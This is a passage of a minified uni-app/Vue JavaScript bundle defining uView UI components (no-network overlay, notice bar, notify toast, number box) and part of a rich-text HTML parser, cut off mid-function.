wE=Xx({name:"u-no-network",mixins:[gk,bk,{props:{tips:{type:String,default:()=>pk.noNetwork.tips},zIndex:{type:[String,Number],default:()=>pk.noNetwork.zIndex},image:{type:String,default:()=>pk.noNetwork.image}}}],data:()=>({isConnected:!0,networkType:"none"}),mounted(){this.isIOS="ios"===zC().platform,tb(e=>{this.isConnected=e.isConnected,this.networkType=e.networkType,this.emitEvent(this.networkType)}),nb({success:e=>{this.networkType=e.networkType,this.emitEvent(this.networkType),"none"==e.networkType?this.isConnected=!1:this.isConnected=!0}})},emits:["disconnected","connected"],methods:{retry(){nb({success:e=>{this.networkType=e.networkType,this.emitEvent(this.networkType),"none"==e.networkType?(XC("无网络连接"),this.isConnected=!1):(XC("网络已连接"),this.isConnected=!0)}}),this.$emit("retry")},emitEvent(e){this.$emit("none"===e?"disconnected":"connected")},async openSettings(){"none"!=this.networkType||this.openSystemSettings()},openAppSettings(){this.gotoAppSetting()},openSystemSettings(){this.isIOS?this.gotoiOSSetting():this.gotoAndroidSetting()},network(){var e=null,t=plus.ios.newObject("CTCellularData"),n=t.plusGetAttribute("restrictedState");return 0==n?e=null:2==n?e=1:1==n&&(e=2),plus.ios.deleteObject(t),e},gotoAppSetting(){if(this.isIOS){var e=plus.ios.import("UIApplication").sharedApplication(),t=plus.ios.import("NSURL"),n=t.URLWithString("app-settings:");e.openURL(n),plus.ios.deleteObject(n),plus.ios.deleteObject(t),plus.ios.deleteObject(e)}else{var o=plus.android.importClass("android.content.Intent"),i=plus.android.importClass("android.provider.Settings"),r=plus.android.importClass("android.net.Uri"),a=plus.android.runtimeMainActivity(),s=new o;s.setAction(i.ACTION_APPLICATION_DETAILS_SETTINGS);var l=r.fromParts("package",a.getPackageName(),null);s.setData(l),a.startActivity(s)}},gotoiOSSetting(){var e=plus.ios.import("UIApplication").sharedApplication(),t=plus.ios.import("NSURL"),n=t.URLWithString("App-prefs:root=General");e.openURL(n),plus.ios.deleteObject(n),plus.ios.deleteObject(t),plus.ios.deleteObject(e)},gotoAndroidSetting(){var e=plus.android.importClass("android.content.Intent"),t=plus.android.importClass("android.provider.Settings"),n=plus.android.runtimeMainActivity(),o=new e(t.ACTION_SETTINGS);n.startActivity(o)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Gg,l=Qk(xo("u-button"),vT),c=Jg,u=Qk(xo("u-overlay"),RA);return _r(),kr(u,{show:!i.isConnected,zIndex:e.zIndex,onTouchmove:ts(e.noop,["stop","prevent"]),customStyle:{backgroundColor:"#fff",display:"flex",justifyContent:"center"}},{default:mo(()=>[Pr(c,{class:"u-no-network"},{default:mo(()=>[Pr(a,{name:e.image,size:"150",imgMode:"widthFit",class:"u-no-network__error-icon"},null,8,["name"]),Pr(s,{class:"u-no-network__tips"},{default:mo(()=>[Dr(G(e.tips),1)]),_:1}),Pr(c,{class:"u-no-network__retry"},{default:mo(()=>[Pr(l,{size:"mini",text:"重试",type:"primary",plain:"",onClick:r.retry},null,8,["onClick"])]),_:1})]),_:1})]),_:1},8,["show","zIndex","onTouchmove"])}],["__scopeId","data-v-e98ccd25"]]),SE=Object.freeze(Object.defineProperty({__proto__:null,default:wE},Symbol.toStringTag,{value:"Module"}));const xE=Xx({name:"u-row-notice",mixins:[gk,bk,{props:{text:{type:String,default:()=>pk.rowNotice.text},icon:{type:String,default:()=>pk.rowNotice.icon},mode:{type:String,default:()=>pk.rowNotice.mode},color:{type:String,default:()=>pk.rowNotice.color},bgColor:{type:String,default:()=>pk.rowNotice.bgColor},fontSize:{type:[String,Number],default:()=>pk.rowNotice.fontSize},speed:{type:[String,Number],default:()=>pk.rowNotice.speed}}}],data:()=>({animationDuration:"0",animationPlayState:"paused",nvueInit:!0,show:!0}),watch:{text:{immediate:!0,handler(e,t){this.vue(),SC.string(e)}},fontSize(){this.vue()},speed(){this.vue()}},computed:{textStyle(){let e={whiteSpace:"nowrap !important"};return e.color=this.color,e.fontSize=FC(this.fontSize),e},animationStyle(){let e={};return e.animationDuration=this.animationDuration,e.animationPlayState=this.animationPlayState,e},innerText(){let e=[];const t=this.text.split("");for(let n=0;n<t.length;n+=20)e.push(t.slice(n,n+20).join(""));return e}},mounted(){this.init()},emits:["click","close"],methods:{init(){this.vue(),SC.string(this.text)},async vue(){let e=0;await PC(),e=(await this.$uGetRect(".u-notice__content__text")).width,(await this.$uGetRect(".u-notice__content")).width,this.animationDuration=e/OC(this.speed)+"s",this.animationPlayState="paused",setTimeout(()=>{this.animationPlayState="running"},10)},async nvue(){},loopAnimation(e,t){},getNvueRect(e){},clickHandler(e){this.$emit("click")},close(){this.$emit("close")}},beforeUnmount(){this.stopAnimation=!0}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg,l=Gg;return _r(),kr(s,{class:"u-notice",onClick:r.clickHandler},{default:mo(()=>[Ci(e.$slots,"icon",{},()=>[e.icon?(_r(),kr(s,{key:0,class:"u-notice__left-icon"},{default:mo(()=>[Pr(a,{name:e.icon,color:e.color,size:"19"},null,8,["name","color"])]),_:1})):Lr("",!0)],!0),Pr(s,{class:"u-notice__content",ref:"u-notice__content"},{default:mo(()=>[Pr(s,{ref:"u-notice__content__text",class:"u-notice__content__text",style:je([r.animationStyle])},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(r.innerText,(e,t)=>(_r(),kr(l,{key:t,style:je([r.textStyle])},{default:mo(()=>[Dr(G(e),1)]),_:2},1032,["style"]))),128))]),_:1},8,["style"])]),_:1},512),["link","closable"].includes(e.mode)?(_r(),kr(s,{key:0,class:"u-notice__right-icon"},{default:mo(()=>["link"===e.mode?(_r(),kr(a,{key:0,name:"arrow-right",size:17,color:e.color},null,8,["color"])):Lr("",!0),"closable"===e.mode?(_r(),kr(a,{key:1,onClick:r.close,name:"close",size:16,color:e.color},null,8,["onClick","color"])):Lr("",!0)]),_:1})):Lr("",!0)]),_:3},8,["onClick"])}],["__scopeId","data-v-c548b2a6"]]),CE=Object.freeze(Object.defineProperty({__proto__:null,default:xE},Symbol.toStringTag,{value:"Module"})),kE={props:{text:{type:[Array,String],default:()=>pk.noticeBar.text},direction:{type:String,default:()=>pk.noticeBar.direction},step:{type:Boolean,default:()=>pk.noticeBar.step},icon:{type:String,default:()=>pk.noticeBar.icon},mode:{type:String,default:()=>pk.noticeBar.mode},color:{type:String,default:()=>pk.noticeBar.color},bgColor:{type:String,default:()=>pk.noticeBar.bgColor},speed:{type:[String,Number],default:()=>pk.noticeBar.speed},fontSize:{type:[String,Number],default:()=>pk.noticeBar.fontSize},duration:{type:[String,Number],default:()=>pk.noticeBar.duration},disableTouch:{type:Boolean,default:()=>pk.noticeBar.disableTouch},url:{type:String,default:()=>pk.noticeBar.url},linkType:{type:String,default:()=>pk.noticeBar.linkType},justifyContent:{type:String,default:()=>pk.noticeBar.justifyContent}}};const AE=Xx({name:"u-notice-bar",mixins:[gk,bk,kE],data:()=>({show:!0}),emits:["click","close"],methods:{addStyle:$C,click(e){this.$emit("click",e),this.url&&this.linkType&&this.openPage()},close(){this.show=!1,this.$emit("close")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-column-notice"),RI),s=Qk(xo("u-row-notice"),xE),l=Jg;return i.show?(_r(),kr(l,{key:0,class:"u-notice-bar",style:je([{backgroundColor:e.bgColor},r.addStyle(e.customStyle)])},{default:mo(()=>["column"===e.direction||"row"===e.direction&&e.step?(_r(),kr(a,{key:0,color:e.color,bgColor:e.bgColor,text:e.text,mode:e.mode,step:e.step,icon:e.icon,"disable-touch":e.disableTouch,fontSize:e.fontSize,duration:e.duration,justifyContent:e.justifyContent,onClose:r.close,onClick:r.click},null,8,["color","bgColor","text","mode","step","icon","disable-touch","fontSize","duration","justifyContent","onClose","onClick"])):(_r(),kr(s,{key:1,color:e.color,bgColor:e.bgColor,text:e.text,mode:e.mode,fontSize:e.fontSize,speed:e.speed,url:e.url,linkType:e.linkType,icon:e.icon,onClose:r.close,onClick:r.click},null,8,["color","bgColor","text","mode","fontSize","speed","url","linkType","icon","onClose","onClick"]))]),_:1},8,["style"])):Lr("",!0)}],["__scopeId","data-v-85017679"]]),TE=Object.freeze(Object.defineProperty({__proto__:null,default:AE},Symbol.toStringTag,{value:"Module"})),IE={props:{top:{type:[String,Number],default:()=>pk.notify.top},type:{type:String,default:()=>pk.notify.type},color:{type:String,default:()=>pk.notify.color},bgColor:{type:String,default:()=>pk.notify.bgColor},message:{type:String,default:()=>pk.notify.message},duration:{type:[String,Number],default:()=>pk.notify.duration},fontSize:{type:[String,Number],default:()=>pk.notify.fontSize},safeAreaInsetTop:{type:Boolean,default:()=>pk.notify.safeAreaInsetTop}}};const BE=Xx({name:"u-notify",mixins:[gk,bk,IE],data:()=>({open:!1,timer:null,config:{top:pk.notify.top,type:pk.notify.type,color:pk.notify.color,bgColor:pk.notify.bgColor,message:pk.notify.message,duration:pk.notify.duration,fontSize:pk.notify.fontSize,safeAreaInsetTop:pk.notify.safeAreaInsetTop},tmpConfig:{}}),computed:{containerStyle(){let e=0;0===this.tmpConfig.top&&(e=44);return{top:FC(0===this.tmpConfig.top?e:this.tmpConfig.top),position:"fixed",left:0,right:0,zIndex:10076}},backgroundColor(){const e={};return this.tmpConfig.bgColor&&(e.backgroundColor=this.tmpConfig.bgColor),e},icon(){let e;return"success"===this.tmpConfig.type?e="checkmark-circle":"error"===this.tmpConfig.type?e="close-circle":"warning"===this.tmpConfig.type&&(e="error-circle"),e}},created(){["primary","success","error","warning"].map(e=>{this[e]=t=>this.show({type:e,message:t})})},methods:{addStyle:$C,addUnit:FC,show(e){this.tmpConfig=VC(this.config,e),this.clearTimer(),this.open=!0,this.tmpConfig.duration>0&&(this.timer=setTimeout(()=>{this.open=!1,this.clearTimer(),"function"==typeof this.tmpConfig.complete&&this.tmpConfig.complete()},this.tmpConfig.duration))},close(){this.clearTimer()},clearTimer(){this.open=!1,clearTimeout(this.timer),this.timer=null}},beforeUnmount(){this.clearTimer()}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-status-bar"),$A),s=Qk(xo("u-icon"),Uk),l=Gg,c=Jg,u=Qk(xo("u-transition"),Xk);return _r(),kr(u,{mode:"slide-down",customStyle:r.containerStyle,show:i.open},{default:mo(()=>[Pr(c,{class:$e(["u-notify",[`u-notify--${i.tmpConfig.type}`]]),style:je([r.backgroundColor,r.addStyle(e.customStyle)])},{default:mo(()=>[i.tmpConfig.safeAreaInsetTop?(_r(),kr(a,{key:0})):Lr("",!0),Pr(c,{class:"u-notify__warpper"},{default:mo(()=>[Ci(e.$slots,"icon",{},()=>[["success","warning","error"].includes(i.tmpConfig.type)?(_r(),kr(s,{key:0,name:i.tmpConfig.icon,color:i.tmpConfig.color,size:1.3*i.tmpConfig.fontSize,customStyle:{marginRight:"4px"}},null,8,["name","color","size"])):Lr("",!0)],!0),Pr(l,{class:"u-notify__warpper__text",style:je({fontSize:r.addUnit(i.tmpConfig.fontSize),color:i.tmpConfig.color})},{default:mo(()=>[Dr(G(i.tmpConfig.message),1)]),_:1},8,["style"])]),_:3})]),_:3},8,["class","style"])]),_:3},8,["customStyle","show"])}],["__scopeId","data-v-ddbacfa6"]]),EE=Object.freeze(Object.defineProperty({__proto__:null,default:BE},Symbol.toStringTag,{value:"Module"})),OE={props:{name:{type:[String,Number],default:()=>pk.numberBox.name},modelValue:{type:[String,Number],default:()=>pk.numberBox.value},min:{type:[String,Number],default:()=>pk.numberBox.min},max:{type:[String,Number],default:()=>pk.numberBox.max},step:{type:[String,Number],default:()=>pk.numberBox.step},integer:{type:Boolean,default:()=>pk.numberBox.integer},disabled:{type:Boolean,default:()=>pk.numberBox.disabled},disabledInput:{type:Boolean,default:()=>pk.numberBox.disabledInput},asyncChange:{type:Boolean,default:()=>pk.numberBox.asyncChange},inputWidth:{type:[String,Number],default:()=>pk.numberBox.inputWidth},showMinus:{type:Boolean,default:()=>pk.numberBox.showMinus},showPlus:{type:Boolean,default:()=>pk.numberBox.showPlus},decimalLength:{type:[String,Number,null],default:()=>pk.numberBox.decimalLength},longPress:{type:Boolean,default:()=>pk.numberBox.longPress},color:{type:String,default:()=>pk.numberBox.color},buttonWidth:{type:[String,Number],default:()=>pk.numberBox.buttonWidth},buttonSize:{type:[String,Number],default:()=>pk.numberBox.buttonSize},buttonRadius:{type:[String],default:()=>pk.numberBox.buttonRadius},bgColor:{type:String,default:()=>pk.numberBox.bgColor},inputBgColor:{type:String,default:()=>pk.numberBox.inputBgColor},cursorSpacing:{type:[String,Number],default:()=>pk.numberBox.cursorSpacing},disablePlus:{type:Boolean,default:()=>pk.numberBox.disablePlus},disableMinus:{type:Boolean,default:()=>pk.numberBox.disableMinus},iconStyle:{type:[Object,String],default:()=>pk.numberBox.iconStyle},miniMode:{type:Boolean,default:()=>pk.numberBox.miniMode}}};const PE=Xx({name:"u-number-box",mixins:[gk,bk,OE],data:()=>({currentValue:"",longPressTimer:null}),watch:{watchChange(e){this.check()},modelValue:{handler:function(e,t){e!==this.currentValue&&(this.currentValue=this.format(this.modelValue))},immediate:!0}},computed:{hideMinus(){return 0==this.currentValue&&1==this.miniMode},getCursorSpacing(){return OC(this.cursorSpacing)},buttonStyle(){return e=>{const t={backgroundColor:this.bgColor,width:FC(this.buttonWidth),height:FC(this.buttonSize),color:this.color,borderRadius:this.buttonRadius};return this.isDisabled(e)&&(t.backgroundColor="#f7f8fa"),t}},inputStyle(){this.disabled||this.disabledInput;return{color:this.color,backgroundColor:this.inputBgColor||this.bgColor,height:FC(this.buttonSize),width:FC(this.inputWidth)}},watchChange(){return[this.integer,this.decimalLength,this.min,this.max]},isDisabled(){return e=>"plus"===e?this.disabled||this.disablePlus||this.currentValue>=this.max:this.disabled||this.disableMinus||this.currentValue<=this.min}},mounted(){this.init()},emits:["update:modelValue","focus","blur","overlimit","change","plus","minus"],methods:{init(){this.currentValue=this.format(this.modelValue)},format(e){return e=""===(e=this.filter(e))?0:+e,e=Math.max(Math.min(this.max,e),this.min),null!==this.decimalLength&&(e=e.toFixed(this.decimalLength)),e},filter(e){return e=String(e).replace(/[^0-9.-]/g,""),this.integer&&-1!==e.indexOf(".")&&(e=e.split(".")[0]),e},check(){const e=this.format(this.currentValue);e!==this.currentValue&&(this.currentValue=e,this.emitChange(e))},onFocus(e){this.$emit("focus",{...e.detail,name:this.name})},onBlur(e){this.format(e.detail.value),this.$emit("blur",{...e.detail,name:this.name})},onInput(e){const{value:t=""}=e.detail||{};if(""===t)return void this.emitChange(this.min);let n=this.filter(t);if(this.emitChange(t),null!==this.decimalLength&&-1!==n.indexOf(".")){const e=n.split(".");n=`${e[0]}.${e[1].slice(0,this.decimalLength)}`}n=this.format(n),this.emitChange(n)},emitChange(e){this.asyncChange||this.$nextTick(()=>{this.$emit("update:modelValue",e),this.currentValue=e,this.$forceUpdate()}),this.$emit("change",{value:e,name:this.name})},onChange(){const{type:e}=this;if(this.isDisabled(e))return this.$emit("overlimit",e);const t="minus"===e?-this.step:+this.step,n=this.format(this.add(+this.currentValue,t));this.emitChange(n),this.$emit(e)},add(e,t){const n=Math.pow(10,10);return Math.round((e+t)*n)/n},clickHandler(e){this.type=e,this.onChange()},longPressStep(){this.clearTimeout(),this.longPressTimer=setTimeout(()=>{this.onChange(),this.longPressStep()},250)},onTouchStart(e){this.longPress&&(this.clearTimeout(),this.type=e,this.longPressTimer=setTimeout(()=>{this.onChange(),this.longPressStep()},600))},onTouchEnd(){this.longPress&&this.clearTimeout()},clearTimeout(){clearTimeout(this.longPressTimer),this.longPressTimer=null}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Qk(xo("u-icon"),Uk),l=Km;return _r(),kr(a,{class:"u-number-box"},{default:mo(()=>[e.showMinus&&!r.hideMinus&&e.$slots.minus?(_r(),kr(a,{key:0,class:"u-number-box__slot cursor-pointer",onClick:t[0]||(t[0]=ts(e=>r.clickHandler("minus"),["stop"])),onTouchstart:t[1]||(t[1]=e=>r.onTouchStart("minus")),onTouchend:ts(r.clearTimeout,["stop"])},{default:mo(()=>[Ci(e.$slots,"minus",{},void 0,!0)]),_:3},8,["onTouchend"])):e.showMinus&&!r.hideMinus?(_r(),kr(a,{key:1,class:$e(["u-number-box__minus cursor-pointer",{"u-number-box__minus--disabled":r.isDisabled("minus")}]),onClick:t[2]||(t[2]=ts(e=>r.clickHandler("minus"),["stop"])),onTouchstart:t[3]||(t[3]=e=>r.onTouchStart("minus")),onTouchend:ts(r.clearTimeout,["stop"]),"hover-class":"u-number-box__minus--hover","hover-stay-time":"150",style:je([r.buttonStyle("minus")])},{default:mo(()=>[Pr(s,{name:"minus",color:r.isDisabled("minus")?"#c8c9cc":"#323233",size:"15",bold:"",customStyle:e.iconStyle},null,8,["color","customStyle"])]),_:1},8,["onTouchend","class","style"])):Lr("",!0),r.hideMinus?Lr("",!0):Ci(e.$slots,"input",{key:2},()=>[Pr(l,{disabled:e.disabledInput||e.disabled,"cursor-spacing":r.getCursorSpacing,class:$e([{"u-number-box__input--disabled":e.disabled||e.disabledInput},"u-number-box__input"]),modelValue:i.currentValue,"onUpdate:modelValue":t[4]||(t[4]=e=>i.currentValue=e),onBlur:r.onBlur,onFocus:r.onFocus,onInput:r.onInput,type:"number",style:je([r.inputStyle])},null,8,["disabled","cursor-spacing","class","modelValue","onBlur","onFocus","onInput","style"])],!0),e.showPlus&&e.$slots.plus?(_r(),kr(a,{key:3,class:"u-number-box__slot cursor-pointer",onClick:t[5]||(t[5]=ts(e=>r.clickHandler("plus"),["stop"])),onTouchstart:t[6]||(t[6]=e=>r.onTouchStart("plus")),onTouchend:ts(r.clearTimeout,["stop"])},{default:mo(()=>[Ci(e.$slots,"plus",{},void 0,!0)]),_:3},8,["onTouchend"])):e.showPlus?(_r(),kr(a,{key:4,class:$e(["u-number-box__plus cursor-pointer",{"u-number-box__minus--disabled":r.isDisabled("plus")}]),onClick:t[7]||(t[7]=ts(e=>r.clickHandler("plus"),["stop"])),onTouchstart:t[8]||(t[8]=e=>r.onTouchStart("plus")),onTouchend:ts(r.clearTimeout,["stop"]),"hover-class":"u-number-box__plus--hover","hover-stay-time":"150",style:je([r.buttonStyle("plus")])},{default:mo(()=>[Pr(s,{name:"plus",color:r.isDisabled("plus")?"#c8c9cc":"#323233",size:"15",bold:"",customStyle:e.iconStyle},null,8,["color","customStyle"])]),_:1},8,["onTouchend","class","style"])):Lr("",!0)]),_:3})}],["__scopeId","data-v-d5d212ae"]]),ME=Object.freeze(Object.defineProperty({__proto__:null,default:PE},Symbol.toStringTag,{value:"Module"}));var DE={abbr:!0,b:!0,big:!0,code:!0,del:!0,em:!0,i:!0,ins:!0,label:!0,q:!0,small:!0,span:!0,strong:!0,sub:!0,sup:!0};const LE={isInline:function(e,t){return DE[e]||-1!==(t||"").indexOf("display:inline")}},zE=e=>{e.$wxs||(e.$wxs=[]),e.$wxs.push("handler"),e.mixins||(e.mixins=[]),e.mixins.push({beforeCreate(){this.handler=LE}})},NE={name:"node",options:{},data:()=>({ctrl:{}}),props:{name:String,attrs:{type:Object,default:()=>({})},childs:Array,opts:Array},components:{},mounted(){if(this.$nextTick(()=>{for(this.root=this.$parent;"u-parse"!==this.root.$options.name;this.root=this.root.$parent);}),this.opts[0]){let e;for(e=this.childs.length;e--&&"img"!==this.childs[e].name;);-1!==e&&(this.observer=Nh(this).relativeToViewport({top:500,bottom:500}),this.observer.observe("._img",e=>{e.intersectionRatio&&(this.$set(this.ctrl,"load",1),this.observer.disconnect())}))}},beforeUnmount(){this.observer&&this.observer.disconnect()},methods:{play(e){if(this.root.$emit("play"),this.root.pauseVideo){let t=!1;const n=e.target.id;for(let e=this.root._videos.length;e--;)this.root._videos[e].id===n?t=!0:this.root._videos[e].pause();if(!t){const e=hh(n,this);e.id=n,this.root.playbackRate&&e.playbackRate(this.root.playbackRate),this.root._videos.push(e)}}},imgTap(e){const t=this.childs[e.currentTarget.dataset.i];t.a?this.linkTap(t.a):t.attrs.ignore||(t.attrs.src=t.attrs.src||t.attrs["data-src"],this.root.$emit("imgTap",t.attrs),this.root.previewImg&&Mb({current:parseInt(t.attrs.i),urls:this.root.imgList}))},imgLongTap(e){},imgLoad(e){const t=e.currentTarget.dataset.i;(this.opts[1]&&!this.ctrl[t]||-1===this.ctrl[t])&&this.$set(this.ctrl,t,1),this.checkReady()},checkReady(){this.root.lazyLoad||(this.root._unloadimgs-=1,this.root._unloadimgs||setTimeout(()=>{this.root.getRect().then(e=>{this.root.$emit("ready",e)}).catch(()=>{this.root.$emit("ready",{})})},350))},linkTap(e){const t=e.currentTarget?this.childs[e.currentTarget.dataset.i]:{},n=t.attrs||e,o=n.href;this.root.$emit("linkTap",Object.assign({innerText:this.root.getText(t.children||[])},n)),o&&("#"===o[0]?this.root.navigateTo(o.substring(1)).catch(()=>{}):o.split("?")[0].includes("://")?this.root.copyLink&&window.open(o):Qb({url:o,fail(){Vp({url:o,fail(){}})}}))},mediaError(e){const t=e.currentTarget.dataset.i,n=this.childs[t];if("video"===n.name||"audio"===n.name){let e=(this.ctrl[t]||0)+1;if(e>n.src.length&&(e=0),e<n.src.length)return void this.$set(this.ctrl,t,e)}else if("img"===n.name){if(this.opts[0]&&!this.ctrl.load)return;this.opts[2]&&this.$set(this.ctrl,t,-1),this.checkReady()}this.root&&this.root.$emit("error",{source:n.name,attrs:n.attrs})}}};zE(NE);const RE=Xx(NE,[["render",function(e,t,n,o,i,r){const a=Bm,s=Gg,l=wo("node",!0),c=Jg,u=Ny,d=Dg;return _r(),kr(c,{id:n.attrs.id,class:$e("_block _"+n.name+" "+n.attrs.class),style:je(n.attrs.style)},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(n.childs,(o,h)=>(_r(),Cr(fr,{key:h},["img"===o.name&&!o.t&&(n.opts[1]&&!i.ctrl[h]||i.ctrl[h]<0)?(_r(),kr(a,{key:0,class:"_img",style:je(o.attrs.style),src:i.ctrl[h]<0?n.opts[2]:n.opts[1],mode:"widthFix"},null,8,["style","src"])):Lr("",!0),"img"===o.name?(_r(),Cr("img",{key:1,id:o.attrs.id,class:$e("_img "+o.attrs.class),style:je((-1===i.ctrl[h]?"display:none;":"")+o.attrs.style),src:o.attrs.src||(i.ctrl.load?o.attrs["data-src"]:""),"data-i":h,onLoad:t[0]||(t[0]=(...e)=>r.imgLoad&&r.imgLoad(...e)),onError:t[1]||(t[1]=(...e)=>r.mediaError&&r.mediaError(...e)),onClick:t[2]||(t[2]=ts((...e)=>r.imgTap&&r.imgTap(...e),["stop"])),onLongpress:t[3]||(t[3]=(...e)=>r.imgLongTap&&r.imgLongTap(...e))},null,46,["id","src","data-i"])):o.text?(_r(),kr(s,{key:2,decode:""},{default:mo(()=>[Dr(G(o.text),1)]),_:2},1024)):"br"===o.name?(_r(),kr(s,{key:3},{default:mo(()=>[Dr("\\n")]),_:1})):"a"===o.name?(_r(),kr(c,{key:4,id:o.attrs.id,class:$e((o.attrs.href?"_a ":"")+o.attrs.class),"hover-class":"_hover",style:je("display:inline;"+o.attrs.style),"data-i":h,onClick:ts(r.linkTap,["stop"])},{default:mo(()=>[Pr(l,{name:"span",childs:o.children,opts:n.opts,style:{display:"inherit"}},null,8,["childs","opts"])]),_:2},1032,["id","class","style","data-i","onClick"])):"video"===o.name?(_r(),kr(u,{key:5,id:o.attrs.id,class:$e(o.attrs.class),style:je(o.attrs.style),autoplay:o.attrs.autoplay,controls:o.attrs.controls,loop:o.attrs.loop,muted:o.attrs.muted,"object-fit":o.attrs["object-fit"],poster:o.attrs.poster,src:o.src[i.ctrl[h]||0],"data-i":h,onPlay:r.play,onError:r.mediaError},null,8,["id","class","style","autoplay","controls","loop","muted","object-fit","poster","src","data-i","onPlay","onError"])):"iframe"===o.name?(_r(),Cr("iframe",{key:6,style:je(o.attrs.style),allowfullscreen:o.attrs.allowfullscreen,frameborder:o.attrs.frameborder,src:o.attrs.src},null,12,["allowfullscreen","frameborder","src"])):"embed"===o.name?(_r(),Cr("embed",{key:7,style:je(o.attrs.style),src:o.attrs.src},null,12,["src"])):"table"===o.name&&o.c||"li"===o.name?(_r(),kr(c,{key:8,id:o.attrs.id,class:$e("_"+o.name+" "+o.attrs.class),style:je(o.attrs.style)},{default:mo(()=>["li"===o.name?(_r(),kr(l,{key:0,childs:o.children,opts:n.opts},null,8,["childs","opts"])):(_r(!0),Cr(fr,{key:1},xi(o.children,(e,t)=>(_r(),kr(c,{key:t,class:$e("_"+e.name+" "+e.attrs.class),style:je(e.attrs.style)},{default:mo(()=>["td"===e.name||"th"===e.name?(_r(),kr(l,{key:0,childs:e.children,opts:n.opts},null,8,["childs","opts"])):(_r(!0),Cr(fr,{key:1},xi(e.children,(e,t)=>(_r(),Cr(fr,{key:t},["td"===e.name||"th"===e.name?(_r(),kr(c,{key:0,class:$e("_"+e.name+" "+e.attrs.class),style:je(e.attrs.style)},{default:mo(()=>[Pr(l,{childs:e.children,opts:n.opts},null,8,["childs","opts"])]),_:2},1032,["class","style"])):(_r(),kr(c,{key:1,class:$e("_"+e.name+" "+e.attrs.class),style:je(e.attrs.style)},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(e.children,(e,t)=>(_r(),kr(c,{key:t,class:$e("_"+e.name+" "+e.attrs.class),style:je(e.attrs.style)},{default:mo(()=>[Pr(l,{childs:e.children,opts:n.opts},null,8,["childs","opts"])]),_:2},1032,["class","style"]))),128))]),_:2},1032,["class","style"]))],64))),128))]),_:2},1032,["class","style"]))),128))]),_:2},1032,["id","class","style"])):o.c||e.handler.isInline(o.name,o.attrs.style)?2===o.c?(_r(),kr(c,{key:10,id:o.attrs.id,class:$e("_block _"+o.name+" "+o.attrs.class),style:je(o.f+";"+o.attrs.style)},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(o.children,(e,t)=>(_r(),kr(l,{key:t,style:je(e.f),name:e.name,attrs:e.attrs,childs:e.children,opts:n.opts},null,8,["style","name","attrs","childs","opts"]))),128))]),_:2},1032,["id","class","style"])):(_r(),kr(l,{key:11,style:je(o.f),name:o.name,attrs:o.attrs,childs:o.children,opts:n.opts},null,8,["style","name","attrs","childs","opts"])):(_r(),kr(d,{key:9,id:o.attrs.id,style:je(o.f),"user-select":n.opts[4],nodes:[o]},null,8,["id","style","user-select","nodes"]))],64))),128))]),_:1},8,["id","class","style"])}],["__scopeId","data-v-3c6f4d71"]]),jE={trustTags:UE("a,abbr,ad,audio,b,blockquote,br,code,col,colgroup,dd,del,dl,dt,div,em,fieldset,h1,h2,h3,h4,h5,h6,hr,i,img,ins,label,legend,li,ol,p,q,ruby,rt,source,span,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,title,ul,video"),blockTags:UE("address,article,aside,body,caption,center,cite,footer,header,html,nav,pre,section"),ignoreTags:UE("area,base,canvas,embed,frame,head,iframe,input,link,map,meta,param,rp,script,source,style,textarea,title,track,wbr"),voidTags:UE("area,base,br,col,circle,ellipse,embed,frame,hr,img,input,line,link,meta,param,path,polygon,rect,source,track,use,wbr"),entities:{lt:"<",gt:">",quot:'"',apos:"'",ensp:" ",emsp:" ",nbsp:" ",semi:";",ndash:"–",mdash:"—",middot:"·",lsquo:"‘",rsquo:"’",ldquo:"“",rdquo:"”",bull:"•",hellip:"…",larr:"←",uarr:"↑",rarr:"→",darr:"↓"},tagStyle:{address:"font-style:italic",big:"display:inline;font-size:1.2em",caption:"display:table-caption;text-align:center",center:"text-align:center",cite:"font-style:italic",dd:"margin-left:40px",mark:"background-color:yellow",pre:"font-family:monospace;white-space:pre",s:"text-decoration:line-through",small:"display:inline;font-size:0.8em",strike:"text-decoration:line-through",u:"text-decoration:underline"},svgDict:{animatetransform:"animateTransform",lineargradient:"linearGradient",viewbox:"viewBox",attributename:"attributeName",repeatcount:"repeatCount",repeatdur:"repeatDur"}},$E={},{windowWidth:FE}=Wy();Yy();const HE=UE(" ,\r,\n,\t,\f");let VE=0;function UE(e){const t=Object.create(null),n=e.split(",");for(let o=n.length;o--;)t[n[o]]=!0;return t}function WE(e,t){let n=e.indexOf("&");for(;-1!==n;){const o=e.indexOf(";",n+3);let i;if(-1===o)break;"#"===e[n+1]?(i=parseInt(("x"===e[n+2]?"0":"")+e.substring(n+2,o)),isNaN(i)||(e=e.substr(0,n)+String.fromCharCode(i)+e.substr(o+1))):(i=e.substring(n+1,o),(jE.entities[i]||"amp"===i&&t)&&(e=e.substr(0,n)+(jE.entities[i]||"&")+e.substr(o+1))),n=e.indexOf("&",n+1)}return e}function QE(e){let t=e.length-1;for(let n=t;n>=-1;n--)(-1===n||e[n].c||!e[n].name||"div"!==e[n].name&&"p"!==e[n].name&&"h"!==e[n].name[0]||(e[n].attrs.style||"").includes("inline"))&&(t-n>=5&&e.splice(n+1,t-n,{name:"div",attrs:{},children:e.slice(n+1,t+1)}),t=n-1)}function GE(e){this.options=e||{},this.tagStyle=Object.assign({},jE.tagStyle,this.options.tagStyle),this.imgList=e.imgList||[],this.imgList._unloadimgs=0,this.plugins=e.plugins||[],this.attrs=Object.create(null),this.stack=[],this.nodes=[],this.pre=(this.options.containerStyle||"").includes("white-space")&&this.options.containerStyle.includes("pre")?2:0}function qE(e){this.handler=e}jE.ignoreTags.iframe=void 0,jE.trustTags.iframe=!0,jE.ignoreTags.embed=void 0,jE.trustTags.embed=!0,GE.prototype.parse=function(e){for(let t=this.plugins.length;t--;)this.plugins[t].onUpdate&&(e=this.plugins[t].onUpdate(e,jE)||e);for(new qE(this).parse(e);this.stack.length;)this.popNode();return this.nodes.length>50&&QE(this.nodes),this.nodes},GE.prototype.expose=function(){for(let e=this.stack.length;e--;){const 